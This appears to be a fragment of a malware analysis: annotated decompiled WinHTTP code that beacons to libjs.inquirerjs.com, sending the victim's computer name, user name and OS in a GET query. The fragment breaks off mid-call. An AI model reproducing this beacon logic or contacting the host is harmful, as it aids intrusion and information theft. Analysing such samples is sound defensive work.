 if ( ppstm )
{
hDll = fun_WinHttpOpen(// 打开Http会话句柄
v186,
fun_loadlibrary_0,
v326,
v324,
0);
v227 = hDll;
flag_HttpOpen = hDll;// 记录WinhttpOpen是否成功
if ( hDll )
{
hDll = fun_WinHttpConnect(// 进行Http连接
hDll,// 会话句柄
Url,// URL: libjs.inquirerjs.com
Data_1BB,// NumberOfNames 01BB
0);
v225 = hDll;
fun_ExpandEnvironmentStringsW = hDll;
if ( hDll )
{
hDll = fun_WinHttpOpenRequest(// 创建Http请求
hDll,// 链接句柄
str_Get,// Get
&UserInfo,// 之前初始化的字符串数据/script/x.png?CN=WIN-S5OSAV0J2LE&UN=sam&C=Windows_NT
0,
v313,
0,
data_0);